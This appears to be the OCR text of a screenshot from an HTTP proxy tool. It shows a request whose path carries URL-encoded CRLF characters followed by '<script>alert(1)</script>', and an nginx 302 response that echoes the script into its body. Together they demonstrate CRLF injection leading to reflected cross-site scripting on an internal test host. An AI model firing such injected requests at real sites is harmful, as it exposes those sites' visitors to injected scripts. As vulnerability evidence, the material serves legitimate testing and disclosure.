 Request
Pretty Raw \n Actions
1 GET /index.html%0a%0d%0a%0d<script>alert(1)</script> HTTP/1.1
2 Host: 172.20.205.137:8080
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/102.0.5005.63 Safari/537.36
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*
;q=0.8,application/signed-exchange;v=b3;q=0.9
6 Accept-Encoding: gzip, deflate
7 Accept-Language: zh-CN,zh;q=0.9
8 Connection: close
9
10
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 302 Moved Temporarily
2 Server: nginx/1.13.0
3 Date: Thu, 02 Jun 2022 07:10:27 GMT
4 Content-Type: text/html
5 Content-Length: 161
6 Connection: close
7 Location: https://172.20.205.137/index.html
8
9 <script>
alert(1)
</script>
10
11 <html>
12 <head>
<title>
302 Found
</title>